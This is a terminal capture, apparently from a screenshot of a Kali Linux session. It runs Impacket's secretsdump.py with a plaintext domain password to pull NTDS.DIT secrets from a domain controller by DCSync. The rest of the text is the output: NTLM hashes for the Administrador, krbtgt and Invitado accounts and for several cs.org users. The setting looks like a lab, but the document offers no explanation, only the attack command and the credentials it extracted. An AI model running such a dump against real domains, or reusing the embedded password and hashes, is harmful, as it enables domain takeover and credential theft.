 ┌──(kali㉿kali)-[~]
└─$ python3 secretsdump.py -just-dc -outputfile hashes 'kerrie.lurleen:Changeme123!@172.16.1.51'
Impacket v0.13.0.dev0+20241120.173216.3ce41be4 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrador:500:aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd69ebf9c5a236:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b3801459661932d33c1df165a9705178:::
cs.org\jennette.rowena:1103:aad3b435b51404eeaad3b435b51404ee:9eae2544b865abcd6e3ac797890f2c2e:::
cs.org\sabra.loni:1104:aad3b435b51404eeaad3b435b51404ee:ce0253bf7bd45815d79ee2c023c18089:::
cs.org\mil.halimeda:1105:aad3b435b51404eeaad3b435b51404ee:e092d9c7e76df440479eb9fd3cfe7083:::
cs.org\amalle.lory:1106:aad3b435b51404eeaad3b435b51404ee:cda12c947a4343a83f6ed91cc30a2ede:::
cs.org\cora.audrie:1107:aad3b435b51404eeaad3b435b51404ee:a0644d9223d0de9b7c8f35b195b59321:::
cs.org\hazel.ruthanne:1108:aad3b435b51404eeaad3b435b51404ee:6c76c23e7ea482bb8094181eb71e67b4:::
cs.org\claudelle.georgina:1109:aad3b435b51404eeaad3b435b51404ee:30053d27100b2b34042e370e99927235:::
cs.org\britney.norrie:1110:aad3b435b51404eeaad3b435b51404ee:e6e0c70451c2c21bbf86d9183f40e575:::